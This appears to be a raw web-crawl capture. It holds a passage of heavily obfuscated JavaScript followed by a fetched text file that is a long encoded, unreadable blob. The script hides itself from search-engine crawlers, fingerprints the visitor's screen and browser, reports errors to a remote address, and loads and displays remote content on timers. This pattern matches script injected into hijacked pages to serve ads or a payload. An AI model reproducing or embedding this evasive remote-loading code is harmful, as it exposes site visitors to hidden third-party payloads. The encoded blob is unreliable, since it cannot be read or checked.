_0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163613943.txt
body_size: 213264
content:
~0qk;wqhprtWre7/resJ}%59FuL;uJNXBFXy__@N_;qpn;2-TfXV4NT+YYKEh;D_q/5U4SWF+;64^1T)h_%U^z}DBL%XQA+EyVAA2_%qJ/1f{dKAonNsU7d_}YQ1Ce6K_QdFqNoSJK@9U/fxhU~~dFKy57Xf}/7zR5Ne(&]~~fUdJFJs:7{un@SRAt]AAuo5)^FzyF2t%N;_}7/s/{n2^(@(h)@yUNKQ5;_1_RO0C%KySJUToysn/QKt6%QNFNKt^1+D6eALLt@qC+SRdyTVQK@qJFKqJVnCUX/Xn)@B({KFqYYqXtDnhNK(2;_1:NUC2t}4UynofyK]C]n7}(@AqN}}CNK(CW}:hF@qF)R0YL@tfznK-@Q;UQn4^/QCfN@{XY%y7+Ye65@yf+_E)Ldyd%h1Y{KFJX@Y^-pTBO}|6LKQJ7;F5yKQ2xne@&QCiY:oQLn46/1tsdhSUfnqh6+rFtRiht6tFOJEB%C;D7Y5_W~u~y}ShynOULdB0X1F%_/fs)}^-Lnih+R]AYK)CyUxh+Rz~yTy2t/d/NK}Czq}YNnCJdfqYekw%zDT(nRAAQQTXOU-V}]x)-QD5oIh-Q/k5)RCYFUBC;y}JFn1(//s1]yKSFn5FUDhd{KqYsRde1uTXUn7~(ni2z@B7(@O_ydQX(nSYqJtIfUd2tVuVNn5Un^zLLnzSK@977uC7(n4q+Dh(nuIF{n4dQnxhNd(YQnqf7V}57%ECydBd{nzft@q(1A]5;)%/JTwV:@B-QekXYQCUfQxJ;_~@Yw2/^d9Q7@yO-yn;--%f2L0d+Onfyrnq{nsR;twsL}oJLQ^:ynhDOIpBC-Qpfd}qNdFCeQiY{KqhyK(Y{KFCNd}2yd(YQdqC(dB({dqhNdqhNKFCNKQ2Nn1dQdFhNK}qNo-57QCd{d((oDh({dqCyKFhyKqCyKBY1@Bd{dFCydB7yK((QdQ2yKB({dEVQKqC(K}CedBC-D-d%/X1QKqh;Q1doRz;QKQqNK}2FKFheQ4Y{-nY{1k5(nCVLdFhzI1-e///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|ITWw(ntCE@ywSTNxDpyCrRNT{DNT{RyT0Dy|ODNCO4;irpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|ppz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CW4yw]wI0UwyCEn;wER~BBnICNxI4WTNBBoI|yT~|AwW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CW4yw]wI0UEyCEn;wER~BBnICNxI4WTNBBoI|yT~|AwWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKyCyDyBNw~SETy|Soy|]]~|qxy0+wyCW}~|huy4+]NBy6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDyBNw~SWTy|Soy|]]~|qxy0+wyCW}~|huy4+]NBy6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/Dr~EuuW(zwurD-+zN~q+Lpwwuy^NkCrW^Ww6~yR&5D-Ld;OxiRE6IJUrSyIr2Iz:CioL6&tp&II9Oh+-z)t^DSAKFiJCT(u&Ii@/NiqCKC~OS6ez_sTu-;d6AxCiJ}zFdJkSryk&tS6oo:95~p6ykzS:IIt]hLQL6pRpuEkwuK%YE9qRU;}dNkLKIACt~@KfYCDo20qkx%0uQh6-x_y4hO-kdi-SxWApBSETJ-CdN1L+pz_TJ(5({t]6U;dr)p{-t6x6s&(WhKz7e9pDfeL}tpQotUN^s7F@)Q}7skwxD;_}+Kz}tJ@|JDo|{&A:xq1fSW+NUoY2wX2Osq47Cn:}7QK{yx|JQ5]uR6X&(F|%rY}DLF/ox;1w/2so%Y/C1Q/7;1)u~6p;NL~@+0eoXx22s{z{JftEf@}}}@r~JRwCi7pUu+N+hR6SDSs9sWCoCC(;w;;6i6YYxWso0xww|IDD2CN(_tDW0n{1&^ixsI1Bh;EEBdOWD-d~hx+RC|:^wkwSFe-W{-0n}IOJ~h|AOCk;AY6yYInUJ6hJ~q6pW^kq0;i;ddVUnd+JJqL5_S^q@Wp(yx((F-nnD]}xSi9tJx-{(rr90S0DBfJ]i:O~~K+N+z6Op4hrTIOo-qr|rt+U;YqYkU:nn@(sO2JJn+;6LxOzU]:0+nKr5BIrSwRiIrS7y)/x:L_7;OwzKiIuN9]Ez+y+BuADu-dqdr(Ldukd}nRR(I&JkD}puFUS(AxyuNIknE^JR@)5r(TT;x]]QU{KDB-&LTTCqK]~~;w__46FVnh}:44kk|Lit-UU~]DDJq^1thu6hXL)uUuUKAR{hA5ADu2s2Sy0DU(&t|]}&ww&S|(LyNDD7&]YBArKND}n|qAq6U22d&k]/~RfTxxx61{kTow7t]R(XiQn{ywWy(92D/&{;7440r2YxxrIR;FyFuW+s};Y~;iRD%ru~UhwCCJd+p+Nhn64I0@tWOo-OS:S2p6}C]x(00^oq4|{Q5DfUDt))2(7Wo1-TKJC|5d^r9+w+ur/RzrE2XeyE@V~5CC4Ju60z@qoO^Co)6&&B+%J_iB|@nnnU67i)Y&fN(nE+o}SV5:|0ku{LrI6E+}]B)EFF1~Ox+JWFWE+oLu0%0zx&i1JzB6n9^^NY]+:BsxC%O1Kt1|p7_S_Y_SKS1Ir}AB5)Id~YX0}_Yzrd9uf_QQOUOOpSLh|9CrRu&q2{/EdOByy+}U]AA)r6;2(&+]WAYDtD;s9OwuXD4L6+fYTOk&fd~tyNupCw&-rBw+oEL4uy_&ueVqt{sOzozqO-7QAW;uI:49rsAn@sqToU&Bqer5_X]rtXdsXR]Y--|^(z]DBC;)^f]2~_&np2~WfJd~qyIQICX9pX/({or6^W(@)TS;t2dS9e5rU@YYkr/|Y5dpzX)yeTO4@2-^F+}dkz6zNdF6p/+C969YCWLuYSuf0L9k:1qRd}4C@O:%+CU2L;h:yy5ENVzDRn1f6WDf0}]XO26;dYCNAF:r~xtn]Orr0xrrynCuS{Ipu6TfWsk]O}thLSIstk}_(q@K2xp4~05t_(yy~|:qEBu}:AEAJE%YzE]9A+YV}ESEt)7Sizr-]~z~wxrWSzr|iqp6+4JniqeWt;-RCd2yU^O:+CzJ6|I5Q~tfnYIr_qrY:1)U:qFA4nLNof&sXFYK-A95teI-IuNSDrI^nWW+oXJV])RDX^f+KnRLT-JV2t&/qi_DDDXYWLBzX&x_(_C]toNR}1J6{rJOEydpC^EpzIzkxDDV1zWB2;rr;t9~F^hxE{q:C(V;Vt94~;TS]:_Ni6Y@Bp/STk]RDBrNSn;f^_AIUx;JxrFiB4e%pr({NKNJ|kEk]n5~U44nW(QoSy:4%]DRd7(+WOz{WKrw+YhOQQSUA;%49dURu4ou::I-O9kYVdiwdJqWh44(zW%F(ByY-_Xd;;~hW^KIp@D(Vh(}DWk4|ND9h1AIChk/DE~ROEEf7SyW9IzDVrWE-rie7dIiqNxSUqIO(UN0swIIU0pFf|UT&X:LdxEs@CkA}pT21YT-XWikp6rEYpeJ67NOF|@t/@iEq57q6;O;Q|5-7B~~I/6xwnR9rNS@wTY6:Sqzq6L|^Xh_^6Qn5|~h^4XCIp:@e(q_()f1XdyBATquzWkXkXx5(Y1@zqr+xIXOO-2z^;{z4VW9zdTrx6_rEuA&pu-2U9ftQCt6V|towxy6LuOI~L-N|kr9&D~OBWi%pOxxYA(0WyOFQWAkphOyux(TXk];d]6wk7TO+_huC1VoI|BA&-Q(pS;)stpoh(x~p(+TrRDC2_(tR}]6)sdB9U}uuDNwS]}}5wyr{n4RdwAf@99Yypx+~)99n&26p%r|R7}I(-4%EAOFF:C]xk]nIASE(s@0Dn0Ok^]x~^pkN&uhw^_pF7Q:)L4d;;IoWCFxI0~snS-YdnE+2w@rkS5FV&2k-{is;)^I7wFrruiQ@E-KypxROWEQ9xrEYR6hS_KDUzd4hxB:)(7|-wWwq{pBdC6+_FiOwJ;JAns:zo]6i}5x]zYS%fRz6YEJzfCW)(X+d0y]65YDk}~DRdxtAuV4^xSnn:-TRiqV+h;Uf++|:Aui)k555FJ1Bp6:hXtzA1VzAUu6]dsy0WAYIdV{BSEsAIoAw+@@^}5uktE^iqyUYS)^V}--]R6LD;QX9VDr+UorY/Y5]iQLh~;fpifrnB_z)XkqyfUO4wOp7yx{;;-Rqr2-ux{KrEBB4;;dWW_WiQ)_L%uxU:4/p-X]U;r)6y9B-iUF:i7@h}zdeX2k+n7Ui6]E9XtEUIuq^YAdN_UE/6CA6W;]V&]KBoI2;50Q~J|6ERY0AU-}J@p|LC5IY2JAqX^L4w/C|6B++r0eSytNk-+4}5I^~@4Ef~R4RXyoy6kCw-kC-D{rR{0TL~4ukF9qsf9)|uhDrr)Ir)WC@rxSd&xky0RdxuRDunrT5VS0fN+R^9&(z(Y0Y|N0/X;Ir4s2I0/K0VXY(dxpk/xrAKYB2x:)_6Cs5{_UEf)hN2BNyeYD(6%iSz6hx0EOF_1S]w:xENQo2K_B{]U/7NwQ)qIw;&o}:(Ff;XIS^Q775CKL/Qs5V%{OI~hx/15+d}KOqNDL+Bp/VqCrB&0AOp5OIn/nDrrkANr7wrJ@I5pyCpFKqkwYJdEk%6WwhBrdV(EE:tr/S{E;Wu~rYCEtA:r&pW]IppE-COEzwx(Dk;Ah9dUh{{UY+f-rD~rAX}+SKUE/z+Id+sAxt+hxtiUxzXix&:]xp~~W+R(4x^yY|Af|nUEtW^yV5zy+~wf^~diwn_kw~zATNuN]A+-fxRN-|whONTNk%oEp{YE(-V-ps+EpAxp7st]qAVhSQ%EYrsW;9errA@r;UQAk(&-})hAsfU-+(;f@WrWN7u-N}DrN~7ux2SrN||V]~2p(y@yE0%u-({WrC/A-k0rwLdrE]7QIrB+IrY0puNVI;NFhYUS0YUz&ifXRiA}6uz]Bi:WoiJ-9xSBxxSUxNKXE)zRW7y%qE;Ypu6|~zud~r5@qV1@Vi1qoE-JiEU5IuVdrrWisY5|^)y5B)+0xzLDB|fO07IO~):o6ENw-Cys|CN|-z_&VeYO@])4}7TEs)nJpu%42uqX~u+9uw6XEwXQ07}dD)/_^)DxA&n0RrrNwCqfr|}(Dyu9DtY4SrYLothr&ts%ut2Yu]R+Wt_4Iu;fCI72iBY@sB7LASiArtY(V]~:4k6tAkT:]BhTUBCJTy~}J9SJA9SCS(_-hf|fw9_7h]kOpiKTCu52I(0E]WB%^k0:9rI4/OR4_OUeF0UNeFqIQ}AN+{}~dFoAYRRQiuA&2O~%Eq9&;o-/~DW-fWp{Yr6+_Ri+_~}7CBr}-^Bf:IDs&IrsLSuJWF|)BD+;nyu_nE+e2yr;tNpWyE+(Cr]S)096exrEA{r7FBr0(Drk|FR@)~|Y)fTi6f6VL]-:J~A:zdA:tiU6dRA::QASEo&5+R|DKO|R0orSF@UWqWr:f;i6pV&XxO^_nNn:1AsLfDIzYW]XifADKpIr00uzBxA0_{A4+IssB~iFxIiLzEIx_OqsiI45UJRu]LIBWrrO-ows)zuV4Art%hi0)NVW~r]/OERS|nB{N}4%S(9{z~2//RxsNLh5N/oWtSqERS5EArNIAn)qpYOE;x|uh1YS&KIu~CLEFOk]u9oU~k6dr9TV;+]6~D&AT)^r(%Yyd_/]6xzO)rf-)Fn]xt:-C|BYi&%rdF(]C~F~4o@EYkwrrIA-~ETEzdqxhnAEEw@WYL{]SK^E);h6|BAi6N5-DW6^|Q:]A/iE0wyz]A%~]%UEp7}i]e5rCU;Iw]fW(oLrudQ-&dV(}97Wh)ChsYL-6Y|U2t(WhkqWt}kr;9hru]0OYeBN|n5xVRS]-26rN-_rs6Who6QhoEtx^Ekrwiir]}Br;IQ:+B{+J2k-qLN-q5zU::&U:7e:2Vd+:dN+JdxWk2&zODpy|fkrk2X{pB0yrUkODu;Qw6%t&z1es;FRw|5RozE+W)9JTz:KB)yd0CyX^|zez65|nYp+uzQREEN&@EKTT))+d)I&u^}sD];Bs]ie-)2;pxIKU&DN|2I2V|JyRB7oOr/n47{JztOQuknEuIF0xI_NT5;BC&Q1x]}dr]}64k9JR]RE&t%{WuJehk~)SSy/i(Ypz(^hu]YBAOS}~Ou:|tr{45R94ywts(6o&]0:2(R}|x4u&k4]Ey0Cq~wY@Ofe~EfC6hE%OBq%rk:h~k0dOS4iwfN2~fW|^fE%0fs1kA]&sA44wyCddA7Dhh6qJAIIxwirBqABwU}7wNVo-~}@4N&yOJ&:BxVw/YIspSzV0II@Eh69Dod%@(~RYE~QKL}6W]Du}YIUCDz-@{rfD^p|ior4iyzi(Jw6&fo^VA0^S;W:UI4YO:w6VhsJp:sJ4I6^6rC5dhh+0Wr-4pDOTo0keKh|&y~zp:i6qdd^qV&Ks^9L-Br_I0qp+y~yzy~e+U2TV(5dAr2@iB2T06&0/D&sux~~xI|5eWnTDu)2;-ssSJ2FK^REqhT@zL]9](|/nTri]Iu^OkD90D60y}+souDU;{t50~R7QSowQ(1LkqnKLKD&/fu7II]7UOx92yJwfi2/@6i{BRWE)krC0yDfOL-@/{6X-{dnXO~O+LRB_^EWFdEW{{SW:fEz]/Krd9hx%)4EdJKEYstFE;RYCBddi){;iewIuXSJ-7{fC|VE(K_kQNqYExoN0pUI(BdYi|Ri]2Jr4|9pNuTDYA%dC;qy7ixViUSiksYE(0qrEyXrrz5Lh^7rzi/:T(X6SYdU2tIWNY5Ih}+r+~Bxp]QORy&6E;Ede~iB;~hu+CU~oC](udQ:0;Vrw;ir]y~x2B4Ls^9U+S0(S2k6-U%-wOtV}|xDn:-IkIAxz|@DE:-fzLXUy4zy{NerrIYrw-hrEIUrf-fD]CI:J+-rK6pzdE~EO^_OKW|]tX:5E0EI|2RJNT7hLJdJLJ(W{2Q::R7)9}5~NDQ|9p4RQ}T-k:+;5ReQT|_49B7~OC%UOkY%BC/Wq&0sD|%_o5eIstJT{T(DzBep9BtD5TXwStYxxw(KIw-|Iw7YrwI9n]/7&I;/BtK|u(Ip&_:9tx-DDS~;u)5%Tr_i]9AnuI:0uyQ()y|y-SX(d(sx|tWd^kK6~tYn4S{puLBR]96q+91du-K(ueQpTkDs|]EO&y%XtS}kSS@ykW-|@9COwqwXCUR/5rsnAy@X4L|4Ky4S:DV|O9ui(L}KpL^q]J~oiU@n}UT~TUsqEf}~:L@k+I5E~Vw^x-1hD9_;(qSArwYnpw4;puECtYk7rJ^sKwC2pFEr(AO(w+UU2i+-SdS{x;Y)~+--E;dEo04t/&f;5RU6e^f;;@A:k4u+rII;IrrAISr|@WriBQy&6Er|2ry-TyDi{D66/Ni6q:~9YL4J:&9LRo{A%pn2wF]6y~pYthIruIEs+IQdoo4XK-E}wo&s-Ss@1%i5f]4s)hULzEIi(@1SqID{x@udfOUo--u^VB):&-UsVKJs0u0w+K555xuSTSWrynW%I4fC(-ps-or1f(N2UprsfzJwSSJsLr]{VnkECn^9_0}]CI|zQ|9KJ/iFwy]|npDEw@^IU^dr0A:%Kr~}R-dxK-dxLW~dqt~@2{AQ:ou^w]kB4zSVx}uIf;6h:W];sLdE)kp]NQhLDVFsQdsN;;ywWe(uz~B~2/1I(|hBY;7JqQfEf/wuOrxW;06r;&Ort}Wr&)(iTr0@qW;+@(&|I(07xUsyN0BrN}puCBU((0+REKF9(w/LrBExWS&Ikwqruifx^eyD]ef4wyBr;oSunfwOsq2i2B-WqCWOtd~t6)dW^+x16p&56BIR5(U+y:fzdnxrWB;rrQ:rEyTuJVTrkiT++nQxO|psALTyiJ+q)sINLLnI~WuO4@-Eqh2~f6{BrO5+(5O6y^x+NL^OIspi57nD1@z-:}2p:&^nL0XIrf4sS9rEiU{EWxEYeQLyE/(pEn+^e{IA7SQEFxOdL/7y-QKfX]4(_Tt:;0y5+1EIz&^r]^Yry:s4UQ/Qp(IL@x/N6fJuht/ST-pN&k_rOtdFfSAu~UuedL]/pkA:u5/i:y~TJO6{sOY+tOuwwkF9Le:)~KLxf](Bu46+JL()f]N]n]h%q96(d4BF&k45U54I]h~~tUY0RdEf9U~7:46W)40pwyhKt4Vu2AAsE]i:1LpLF0knWfsOkwiNyfTiLs/0FNd)%WW9}fT%9x{7TLxw0NE}6w}|pr;0rrAWrrA4rD}+roY~rwFWpWuX_iUTVdAJ1iC:SRz)2YdA2{rBXY:^9uq/5;kktY:0]7fxsEy:4EEWD]}zIuWs9Yw|riW@Bz0kpI0epS5X]Y0k_:dhJzt~S9(@NS@)Vq5UT^(4/(T(Ryf)k^~xCSF-O(&@Id4}uLf)~Ds}](USB|/|df20WLrAfpeW66uEqoK_;&uTiLUrx-0k7pUn(D|{y6z4}q%ff71X1SKRp/4%OErs-Sr@&&I/fWr/~-NhK{|%|WY(A]Iki|^tTn2{LOr^&95sS+1sI{IB]ikrYQu-q~EtdY/p:@+9)60+DB-uzfr&:S~&iwNT~66s-WhsIs~~6YOI+{R)XSsKdyriD9X29{~BKVWIf-@yX%:+]^zk44O~WJ}iruh%4tsAIRqIKORRfuB~Ezps&ruf_FpnBSKIdC;s@1i+oJNrS4k(@V0I2}zQ]ArI2f}t9-_rTS%~kDrkAqp~x//wp;44he^4h@4k2^)UJk/K&S:Yz@1;dup%z:F|%{e/%{OQz-UFzJh6@BdTzOf5|urrIyQuh{rW]IOB4U@CExhupuu0krV-E{di^~Wy+kwA;^xr:-D;Ik|%x+]^TJyp+twh;xyU~W{6V^SJpkWwh6K(9wsTWIVN^u6IxfroWeAuBzrzSf+rk+-xr:A;O_hwOrpJ+KF;^VU0io+:ACqYF-dkdDV&i1y6AzA^Lndik0DrsrTtyU&t]4fDW)/&;U&7]xRyX5)4W-r(kCr4w-tDSALR_Lu79yhU1OID-|w~L4ph}oQDN^4&]6~Y4S09:5n(57&]R-S~eEDFK+Vi_JV0VJe%ru6Fr:X90nB:_^56_oytqD7hRnyU/+47_6)qRs{V~wRY;D|6_rf6Rw}xwDd0d1JD0FVBE&L}n1QTQFn&n^Cdt{Q:49/76:Ad~u0A:@ffX24/;/7)4o-]dftzeDryt4Equ2~iLJ(r6u:4]uR{^QrE29{oU0rf%Nu~9k2]I-{(dd{rRyU}yBEIRS0TDd~Ed)zw+~E-UV-|^^hS4_--d(zh~4pN4ex^xkX}T%(Wwn4Dh4:snet9eu@2EKEdW)zJJ~DOJ(Jrxx6q6:r-dd(o~B0DRsx^|+sY^yIyNNy-BI0044yxrhi/00VfNyQ|Li({{{Y|4|4/&~EeeIIBqFxFEEf&/h-rFpLrrpT_(Trkxp{KW~-^k~pprEC]{%EzNq|w6TzNI0i+J+NFyI6^F-EoAFieUD9XBS}R0TFrWyTwUp:_Xw:xuprri&|~~-uSqI+QCfAkV:0V~n(O:7&i+fqq6:TB@xwABFI0FCqpODAFN}kuEE)s(oxIX(TND6RnK}WprrTUW-(WwkdnrCwwwWy_&FyNW:)(0y;C}A%uO_99k9(1:oiDdd06Cq}1i1eBp&qz_WxBX}Q6]|~~KVrhkqtAd+ISsShXr)Ipe(e2xCBfRY~|io2u~y^Vd-K1nUJF4QLrN2W74rrN(seC60U5S-OI1&Wok)Dp}hFwSdd6huX7)E^~C/{EQ(rYO:Y&^2u|TKT+TzBtW&tR@yC{h({+J1UDYrNwFxF}Y0ySx(Az)IqJQ(yY9&xp{JRUR4C96pYk{yk(VEReeu+RyO^9~~~fqCN]]]2]SB(f59:wkER^SxntrLk2%Wh(y};A_eJ^7NzWdwqC2yO-F-o6u99]:9/N@y(I0WXf4sw^24|dN%]s;x|xWSK(}SBfwYYU1VF1n(0whK77JqDY]Y_w]I;rrr5C/z6:2RywpdxddTyEkihkzUINN+U5^pi%-1_hABBCfKzAB{}{}tUfd4B6qq:iSef@RxU+L+Id7uxBr~q2zQ1ux